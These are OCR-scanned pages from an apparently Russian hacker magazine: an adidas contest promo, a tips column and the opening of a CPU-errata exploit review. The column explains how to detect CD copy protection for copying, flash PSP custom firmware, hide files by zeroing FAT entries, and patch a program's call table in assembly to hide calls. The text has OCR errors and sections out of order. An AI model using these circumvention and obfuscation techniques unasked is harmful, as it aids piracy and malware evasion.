



adidas originals challenge OXE

# **ADIDAS: ПОБЕДИЛА ОРИГИНАЛЬНОСТЬ**

1 НОЯБРЯ КОМПАНИИ ADIDAS И GAMELAND СОВМЕСТНО С АГЕНТСТВОМ CARAT ЗАВЕРШИЛИ ON-LINE ПРОЕКТ ADIDAS ORIGINALS CHALLENGE, В РАМКАХ КОТОРОГО ДИЗАЙНЕР-ЛЮБИТЕЛЬ, ПРОФЕССИОНАЛ ИЛИ ИЗВЕСТНЫЙ ЧЕЛОВЕК МОГЛИ ПОЧУВСТВОВАТЬ СЕБЯ ЧАСТЬЮ КОМАНДЫ ADIDAS И НАРИСОВАТЬ НА МАЙКЕ ADIDAS ORIGINALS СВОЙ РИСУНОК.

изайн-конкурс adidas Originals Challenge – это совместный проект adidas и медиакомпании Gameland, созданный для поклонников бренда Originals, которые мыслят нестандартно, любят сочетать спортивный стиль с модными тенденциями и всегда готовы проявить свою оригинальность, разработав собственный дизайн футболки adidas Originals.

За 2 месяца в конкурсе приняли участие 20 000 человек, которые создали более 10 000 уникальных дизайнов футболок adidas Originals. В конкурсе принимали участие три креативные группы: «Лига любителей», «Лига профессионалов» и «Лига Celebrities», а победители проекта определялись путем открытого онлайн голосования на сайте http:// www.adidasoriginalschalleng.ru. Для создания принтов на футболках adidas были созданы максимально комфортные условия. Участники «Любительской» лиги находили все необходимое для своего эксклюзивного

рисунка на сайте и использовали инструменты для рисования online. Участники лиги «Профессионалов» могли загрузить свой оригинальный принт в любом привычном для них формате. Посетители магазинов adidas не менее охотно участвовали в конкурсе, разрисовывая выставленные в магазине бумажные футболки. В группе celebrities креативили и фантазировали в стиле adidas модельер Максим Черницов, актер Константин Крюков, художник Андрей Бартенев и многие другие.

Подведение итогов и церемония награждения состоялись 12 ноября в столичном клубе «Джусто». Представитель adidas Ольга Кириллова поздравила победителей от лица компании, пообещала поддерживать молодых и талантливых людей и пригласила всех присутствующих участвовать в последующих креативных проектах adidas. Показ футболок с Originals принтами сопровождался выступлением одетых в конкур-













фото Миша Поле

сные футболки брейк-дансеров и горячими танцами гостей. В этот вечер в клубе царила атмосфера adidas Originals. Представитель столичного бомонда художник Андрей Бартенев улыбался у барной стойки, глядя на пришедшую молодежь.

Наступил ответственный момент, ради которого все присутствующие собрались на вечеринке. Ведущий объявляет имена победителей. В «любительской» лиге победителем стал Роман Малько из Москвы, среди «профессионалов» лучшей была признана Наталья Щербань (Floksy) – дизайнер из Санкт-Петербурга. Кроме главного приза – поездки в Германию в головной офис adidas, ребятам вручили медали и памятные призы от adidas. Поскольку у adidas всегда все серьезно, Роман и Наталья произнесли свои первые

«оскаровские» речи, поблагодарив компанию adidas и рассказав о своем видении дизайна будущего.

В честь победителей и для всех пришедших играл известный своими «жирными» сэтами представитель хип-хоп коалиции Flammablebeats ди-джей Tactics. На «сладкое» на сцену вышли инди-рок группа Dot Dash, признанная «открытием года».

По масштабности привлечения общественности к дизайну продукции, проект аdidas Originals challenge оставил далеко позади своих конкурентов, только в интернет за дизайны победителей проголосовало более 20 000 человек. В конкурсе участвовало около 10 000 работ из них в финал вышли 25 авторов с 40 работами.

# **Easy Hack?** ХАКЕРСКИЕ СЕКРЕТЫ **ПРОСТЫХ ВЕЩЕЙ**

**CRAWLERHACK@RAMBLER.RU / / KAIFOFLIFE@BK.RU /** 

# <u>|Q - </u>

**D@MAIL.RU** 

# ЗАЛАЧА: ГРАМОТНО СКОНФИГУРИРОВАТЬ PHP НА СЕРВЕРЕ

В наши дни, когда большинство веб-приложений пишется на РНР. довольно трудно представить себе сервер без РНР-интерпритатора. Ни для кого не секрет и то, что большинство веб-шеллов, бэкдоров и прочих удаленных хак-тулз пишется на РНР. Именно поэтому грамотной настройке РНР принято уделять повышенное внимание. От того, как ты настроишь на сервере этот интерпретатор, зависит не только работоспособность веб-приложений, но, зачастую, и безопасность самого сервера. Наверняка ты слышал, что основной конфиг PHP - это файл php.ini. Его мы и будем настраивать под свои нужды. Для многих основная трудность заключается в том, что он полностью на английском языке. Что ж, если ты не дружишь с амеро-буржуйской речью, то полноценный перевод php.ini создан специально для тебя : ). Поверь, с русифицированным конфигом ты разберешься в два счета. От тебя лишь требуется:

1. Слить русифицированный php.ini с нашего ДВД (или с www.codenet.ru); 2. Внимательно изучить конфиг, особое внимание обрати на настройки языка:

# ; Настройки языка; ,,,,,,,,,,,,,,,,,,,

; Разрешает работу РНР для сервера Apache. engine =  $On$ 

; Разрешает использовать короткие тэги <?. Иначе будут распознаваться только тэги <?php и <script>.  $short\_open\_tag = 0n$ 

; Позволяет использовать тэги <% %> а-ля ASP.  $asp\_tags = Off$ 

; Число значащих цифр после запятой, которые отображаются для чисел с плавающей точкой

precision =  $14$ 

: Признак коррекции дат (проблема 2000 года, которая может создать вызвать непонимание со стороны браузеров, которые на это не рассчитывают)  $y2k_{\text{compliance}} =$  Off

### php.ini.txt - Блокнот

Файл Правка Формат Вид Справка

error\_reporting. Установите в true, если вы хотите, чтобы<br>режима error\_reporting(0) было сохранено и при переходе че<br>границу eval().<br>assert.quiet\_eval =

[Ingres II]<br>ingres.allow\_persistent=On<br>ingres.max\_persistent=-1<br>ingres.max\_links=-1

; База данных по умолчанию (формат: [node\_id::]dbname[/srv\_c<br>ingres.default\_user=<br>ingres.default\_user=<br>ingres.default\_password=

[Verisign Payflow Pro]<br>pfpro.defaulthost="test.signio.com"<br>pfpro.defaultport=443<br>pfpro.defaulttimeout=30

IP-адрес proxy-сервера по умолчанию (если требуется).<br>pfpro.proxyaddress=

порт proxy-сервера по умолчанию<br>pfpro.proxyport=

логин для proxy-сервера по умолчанию<br>pfpro.proxylogon=

Пароль для proxy-сервера по умолчанию<br>pfpro.proxypassword=

||||||||||||||||||<br>| Конец файла.<br>||||||||||||||||||

# **Конфигурируем PHP по-русски**

; Использование буферизации вывода. Позволяет посылать заголовки (включая Cookies) после вывода текста. Правда, это происходит ценой незначительного замедления вывода. ; Вы можете разрешить буферизацию во время выполнения сценария путем вызова функций буферизации, или же включить ее по умолчанию с помощью следующей директивы: output\_buffering = Off

; Директива неявной отсылки говорит PHP о том, что выводимые данные нужно автоматически передавать браузеру после вывода каждого блока данных.

 $:$  Ее лействие эквивалентно вызовам функции flush() после каждого использования print () или echo() и после каждого НТМL-блока.

; Включение этой директивы серьезно замедляет работу, поэтому ее рекомендуется применять лишь в отладочных целях.



 $implicit_flush = Off$ 

: Безопасный режим  $safe\_mode = Off$ safe mode exec dir =

; Следующая директива содержит разделенный запятыми список имен переменных окружения, которые конечный пользователь не сможет изменять путем вызова putenv(). ; Эти переменные будут защищены даже в том случае, если директива разрешает их использовать. safe mode protected env vars = LD LIBRARY PATH

; Эта директива позволяет вам запрещать вызовы некоторых функций из соображений безопасности. Список залается

в виде имен функций, разграниченных запятыми. Директива действует независимо от того, установлен безопасный режим или нет!

disable\_functions =

3. Выставить требуемые параметры и сохранить изменения (либо осуществить аналогичные изменения в оригинальной версии php.ini на CROAM CADRADA

4. Залить конфиг с измененными параметрами на сервер.

Вот и все! Думаю, никаких проблем у тебя не возникнет, даже при незнании английского языка

# Nº2

# ЗАДАЧА: ОПРЕДЕЛИТЬ МЕТОД ЗАЩИТЫ СО РЕШЕНИЕ:

Проблема создания копии защищенного диска далеко не нова - сотни прог и куча обходных путей тому подтверждение. Правильное определение метода защиты конкретного компакта позволяет выбрать правильные настройки проги для прожига и скопировать CD, несмотря на протекторы.

1. Качаем утилу Copy Protection Detection последней версии. Интерфейс простой и понятный, поэтому пойдем дальше.

2. Выбираем привод с защищенным диском, щелкаем по баттону «Detect». В области «Protection found:» будет показан один из поддерживаемых типов протекторов: LaserLock, SafeDisk, SecuROM, CD-Cops, DiskGuard, DummyFiles или Overburn.

3. Методы борьбы с каждым из них в отдельности можно найти в интернете, либо воспользоваться подсказкой самой проги: кликаем по кнопке «Ноw?» и выбираем из списка слева технологию защиты.

Несмотря на то, что многие утилы, определяющие тип защиты от копирования, настоятельно рекомендуют юзать для прожига прогу CloneCD, советы по копированию (из третьего пункта) можно использовать в любых других программах записи дисков, поддерживающих соответствующие фишки.



**Copy Protection Detection** 

Nº3

# ЗАДАЧА ПЕРЕПРОШИТЬ PSP ДЛЯ ЗАПУСКА СТОРОННИХ ПРИЛО-ЖЕНИЙ

# РЕШЕНИЕ:

Уточню, что под PSP подразумевается мультимедийная консоль PlayStation Portable. Изначально компания Sony задумывала выпуск карманной игровой приставки со стандартными функциями. Но перепрошив консоль, ты получишь полноценный КПК, который разве что кофе варить не будет :).

Со сменой прошивки не все так просто. Во-первых, запандорить ака перепрошить можно лишь версии «PSP Fat» и «PSP Slim - 2000», а вот самые новые «PSP Slim - 3000» с материнкой TA-88v3 сторонним изменениям подвергнуть не удастся. Итак, для смены дефолтовой прошивки на модифицированную 4.01m33-2 тебе понадобится:

1. Оригинальная флешка Memory Stick Duo Pro (обрати внимание - Pro). Емкость - от 64 метров и выше.

2. Оригинальный аккумулятор (серые китайские поделки можешь сразу выбросить).

3. Сама консоль PSP (PSP Fat или PSP Slim - 2000).

4. Комп с установленной Виндой (2000/ХР).

5. Лезвие/нож и паяльник для переделки аккумулятора (в случае с PSP  $Fatl$ 

Далее тебе нужно:

1. Подготовить флешку Memory Stick Duo Pro (залить на нее установочные файлы пандоры и саму прошивку).

2. Исходя из типа аккумулятора, аккуратно отпаять/перерезать одну из ножек (какую — смотри на скрине). Будь внимателен, тип батарейки зависит от версии и типа самой консоли.

3. Собрать аккумулятор, вставить флешку и установить новую прошивку прямо из меню PSP.

Вся операция требует спокойствия и собранности, ибо одно неверное движение может запросто привести к трагичным для твоего аккумулятора последствиям. Поэтому я настоятельно рекомендую тебе посетить сайт www.psphacks.info, который посвящен перепрошивке PSP. Либо же используй Гугл.

Р. S. Кстати, если ты боишься все делать своими руками, то можешь купить уже переделанный аккумулятор вместе с флешкой в специализированном шопе - www. pandorasales.com

Стоит подобный набор порядка \$99.



галась на точке входа, на переход к обработчику, поэтому включаем ее в наш кол сейчас, еще ло инициализации счетчика):

0041FD4C MOV EAX, DWORD PTR FS: [0] : ИНСТОУКЦИЯ. располагавшаяся на точке входа ранее 0041FD52 MOV ECX, 0041FB10 ; адрес первой записи в таблице вызовов инициализирует счетчик 0041FD57 MOV EAX, [ECX] ; по адресу, указанном в счетчике, содержится машинный код перехода к вызываемой функции. Мы договорились заменить jmp на push, чтобы сохранить адрес в стеке. Помещаем машинный код в ЕАХ и булем его молифицировать при помощи маски, наклалываемой инструкцией XOR 0041FD59 XOR EAX, 1000 ; меняем код таким образом, чтобы JMP операция JMP «превратилась» в PUSH 0041FD5E MOV [ECX].EAX помешаем молифицированный машинный код обратно в память 0041FD60 MOV EBX, 231E9 ; в EBX помещаем код инстоукции перехода к нашему обработчику-«JMP 0041FD4C» 0041FD65 ADD ECX, 6 ; увеличиваем счетчик; 0041FD68 MOV [ECX], EBX; помещаем в память машинный код;

0041FD6A ADD ECX,  $6$  ; увеличиваем счетчик еще раз; 0041FD6D CMP ECX, 0041FD44 ; сравниваем счетчик с адресом, по которому располагается последняя запись таблицы вызовов - функция <&CRTDLL.tan>.

0041FD73 JNZ SHORT 0041FD57 ; если сравнение удалось, это означает, что обработка таблицы окончена



Обработчик модифицировал таблицу вызовов. Файл прекрасно работает

0041FD75 JMP 004011D0; передаем управление на вторую инструкцию, начиная от точки входа программы.

3. Сохраняем изменения. Кстати, плеер запакован UPX-ом, но распаковывается легко, при помощи того же UPX в автоматическом режиме. Если ты затрудняешься распаковать файл (но тогда непонятно, почемуты до сих пор это читаешь :)), возьми тот, который мы выложили для тебя на нашем DVD. Также на диске имеется модифицированный файл, содержащий обработчик. Если и после распаковки не удается сохранить модифицированную ехешку, увеличь размер поля RAW-секции кода (.text) при помощи LordPE.

# $N^{\circ}$ 6

# ЗАДАЧА: ЗАЩИТИТЬ ПРИВАТНУЮ ИНФОРМАЦИЮ РЕШЕНИЕ:

Этот вопрос актуален во все времена, и сейчас существует множество способов защиты. Хочу предложить не совсем стандартный, но 100% рабочий и легкий в использовании:

1. Нам понадобится флешка, на ней будет храниться инфа. Делаем ПОЛНОЕ (вместо быстрого) форматирование для очистки от мусора и качественного восстановления данных в дальнейшем.

2. На просторах интернета выбираем прогудля восстановления данных c flash-девайсов либо с файловых систем FAT. Нужна именно portableверсия, так как запускаться все будет с флешки, а также желателен простой и легкий в обращении интерфейс. Для примера возьмем FlashMemoryMagic 1.3.15.

3. Прога эта требует установку, но проблема вполне решаема. Устанавливаем в любое место на компе, открываем папочку, копируем на flash'ку файл FlashMemoryMagic.exe, и делаем uninstall с компа.

4. Для работы все готово, копируем наши данные на флеш и тут же стираем. На руках имеем носитель всего с 1 файлом FlashMemoryMagic. ехе, но вся удаленная инфа хранится в файловой системе. Если нужно достать инфу - просто делаем восстановление данных, и за 3-4 клика мышью получаем ее обратно.

Конечно, у этого подхода есть свои плюсы и минусы:

+ о существовании инфы знает только ее владелец.

+ при попадании в чужие руки данные будут полностью или частично уничтожены записью на flash другой информации. + невозможно теневое копирование приватных данных, так как для всех прог их там и нет.

+ минимальное время доступа к данным. Быстро и удобно.

+ способ можно комбинировать с другими, например - зашифровать файлы, перед копированием на флеш и удалением. - потерять инфу при копировании на носитель других файлов СЛИШКОМ ЛАГКО.

— для добавления новых файлов нужно проводить восстановление всех файлов с флеша, проводить форматирование и закидывать старую инфу вместе с новой. Проблема частично решается созданием на девайсе двух и более разделов. - может вызвать подозрение завалявшаяся прога для восстановления данных. Убрать с глаз можно разными способами, например, переименовать и запаролить сторонней прогой.  $\mathbf{T}$ 

# Инфы нет... или есть?:)



# Nº4

# ЗАДАЧА: СПРЯТАТЬ ФАЙЛЫ И ПАПКИ, НАХОДЯЩИЕСЯ НА ФЛЕШ-КЕ. ОТФОРМАТИРОВАННОЙ В СИСТЕМЕ FAT16 ИЛИ FAT32. ОТ ЛЮБО-ПЫТНОГО ГЛАЗА.

# РЕШЕНИЕ:

Безопасность прежде всего! Конфиденциальность данных нужно обеспечивать всеми доступными методами раньше, чем жизнь начнет давать горькие уроки. В ходе нашего эксперимента была получена интересная методика сокрытия файлов, находящихся на носителе, при помощи внесения изменений в разметочную таблицу диска.

Выяснилось, что «обнуление» (замена значащих байт нулями) имени конкретного файла или директории содержащегося в разметочной таблице съемного диска приводит к сокрытию файлов и папок, имена которых в таблице разметки диска располагаются «ниже» этого имени. Таким образом можно скрывать группу файлов, если имеется доступ к таблице разметки диска. Эксперименты проводятся на базе носителя (флешки), размеченного в системе FAT16. С FAT32 все аналогично. В работе нам поможет замечательный редактор WinHex.

1. Открываем физический носитель в WinHex: выбираем из меню программы пункт «Tools > Open Disk», щелкаем по значку диска и нажимаем «Ok». 2. В окне дампа находим имя целевого файла - оно может быть записано как в ASCII, так и в Юникоде, в зависимости от его длины.

3. В окне, содержащем список директорий, выбираем корневую («Root directory»). В окне дампа произойдет автоматическое перемещение к началу этой лиректории

4. В окне дампа находим имя нужной директории\файла и затираем его нулями (следует помнить, что модифицировать нужно шестнадцатеричные значения, которые отображаются слева от ASCII-дампа).

5. Сохраняем следанные изменения и полтверждаем запись на лиск. Внимание! Перед тем, как приступить к реальному сокрытию данных,



Замена имени файла нулевыми байтами приведет к сокрытию содержимого съемного лиска

проведи несколько экспериментов с носителями, которые не содержат ценных файлов — это поможет избежать головной боли, связанной с восстановлением утерянной информации. И ни в коем случае не проводи подобные «опыты» с жесткими дисками, - это может закончиться печально и для операционной системы, и для носителя в целом. Существует один важный нюанс: если имя файла/директории короткое (менее 8 букв), лостаточно его «затереть», и система не увилит ни этот файл/лиректорию, ни папки и файлы, располагающиеся в таблице разметки вслед за ним. Если же имя длинное, в таблице оно записано в Юникоде, и каждая буква кодируется двумя байтами. Скрыть от системы файл с длинным именем еще проще — обнуляем байт, расположенный в hex-дампе прямо перед началом имени, и он «исчезает»! Только помни, что в таком случае файл может быть перезаписан при копировании на носитель новых ланных  $\cdot$ ) Существует эффективный прием для сокрытия абсолютно всех данных, записанных на носитель. Он очень прост: выбери в списке директорий папку «(Root directory)», которая представляет прообраз корневого каталога, и в окне дампа обнули первый относящийся к ней байт. Теперь сохрани изменения. Кстати, заметил, что место, занимаемое файлами, не освободилось?

# $N^{\circ}5$

# ЗЛИЧИ НАПИСАТЬ КОД, КОТОРЫЙ БУДЕТ АВТОМАТИЧЕСКИ ПЕРЕСТРАИВАТЬ ТАБЛИЦУ ВЫЗОВОВ ФУНКЦИЙ В ПРОГРАМ-МЕ ТАК, ЧТОБЫ ВЫЗОВ ПРОИСХОДИЛ НЕЯВНО РЕШЕНИЕ:

Рассмотрим программу 1by1.exe - небольшой аудиоплеер, который идеально подходит для наших экспериментов. Загрузив программу под отладчиком, выясняем, что вызовы происходят следующим образом:



Попробуем изменить механизм вызова так, чтобы вместо безусловного перехода выполнялось помещение адреса в стек и переход к написанному нами коду, который будет передавать управление на адрес, взятый из стека. Зачем нам это? Мы можем написать автоматический обработчик, который будет менять всю таблицу вызовов функций с шифровкой и дешифровкой адресов вызова. Таким образом, мы сможем скрыть все явные call-ы! Но шифровать в нашем примере мы ничего не будем, иначе получится слишком громоздко (попробуешь это позже сам). Мы напишем лишь обработчик.

Постараемся представить, как будет выглядеть модифицированный вызов. Должно получиться приблизительно следующее:



В случае единичного вызова все сработает замечательно. Если же исправить так все вызовы, то мы наткнемся на бесконечную рекурсию. Придется разбираться с SEH, и будет полный завал! Сложности нам ни к чему, — напишем более простой код, который разместим по адресу 0041FD4C. В рекурсию код уходить не будет, мы изменим таблицу вызовов таким образом, чтобы при каждом выполнении операции call передача управления производилась не на сторонний код, а на написанный нами обработчик. Придется попотеть, но результат стоит стараний. 1. Загружаем программу под OllyDbq и оказываемся на точке входа программы. Запоминаем первую инструкцию, которую заменим переходом к нашему обработчику:

004011CB JMP 0041FD4C

2. Размещаем код по адресу 0041FD4C. Обрабатывать записи таблицы вызовов функций будем в цикле, управляемом регистром есх. Начальным значением регистра будет адрес первой записи в таблице, которая располагается по адресу 0041FB10, это - функция CRTDLL. GetMainArgs (незабывай, мы заменили инструкцию, которая распола-



# ОБЗОР ЭКСПЛОЙТОВ

В КОНЦЕ ОКТЯБРЯ В МАЛАЙЗИИ СОСТОЯЛАСЬ КОНФЕРЕНЦИЯ HITB (НАСК IN THE BOX), ГДЕ Я ЗАЧИТАЛ ДОКЛАД ОБ ОШИБКАХ ЦП, ДОПУСКАЮЩИХ ЛОКАЛЬНЫЕ И УДАЛЕННЫЕ АТАКИ НА СИСТЕМУ. ЭТО ВЫЗВАЛО ОГРОМНЫЙ ОБЩЕСТВЕННЫЙ ИНТЕРЕС, И ПОТОМУ СЕГОДНЯШНИЙ ОБ-ЗОР Я РЕШИЛ ПОСВЯТИТЬ ПРОЦЕССОРНЫМ БАГАМ, ПРОДЕМОНСТРИРОВАВ ТЕХНИКУ ВТОРЖЕНИЯ В ЧУЖИЕ КОМПЬЮТЕРЫ.

# **INTEL CORE**

# >> Brief

В середине октября (непосредственно перед конференцией HIBT) Intel обнаружила еще один дефект кэш-контролера первого уровня, который и описала в errata под номером AZ73. Приведенной информации оказалось достаточно для воспроизведения ошибки на ноутбуке, но отладить exploit в условиях гостиничного номера за оставшееся перед выступлением время не получилось. Тем не менее, модификация ядерной памяти операционной системы с прикладного уровня проходила стабильно и вполне успешно. А значит, есть все основания ожидать, что техника будет взята на вооружение malware-писателями. Для этого достаточно заставить несколько процессорных ядер обрабатывать разделяемые данные, находящиеся в кэш-памяти первого уровня между двумя кэш-линейками. Согласно errata, при этом происходит нарушение очередности последовательности записей/чтения, что не совсем соответствует действительности. Intel не удосужилась упомянуть «удар по памяти» — кэшконтроллер «забывает» подлинный адрес скэшированных ячеек памяти и выгружает модифицированные данные совершенно в другое место. Выгрузка проводится уже после проверки атрибутов защиты страниц, за счет чего становится возможным атаковать код операционной системы с прикладного уровня. Атаковать можно очень большое количество приложений, в том числе и операционную систему, - даже если сами по себе они и не содержат ошибок. Атакующему нужно, чтобы целевой код обрабатывал разделяемые данные в двух или более потоках, причем, один поток записывал, а другой – читал. Драйвер ТСР/IP-стека представляет собой отличную мишень для атаки, поскольку в момент прихода очередного IP-пакета сетевая карта генерирует прерывание, подхватываемое свободным процессором. И 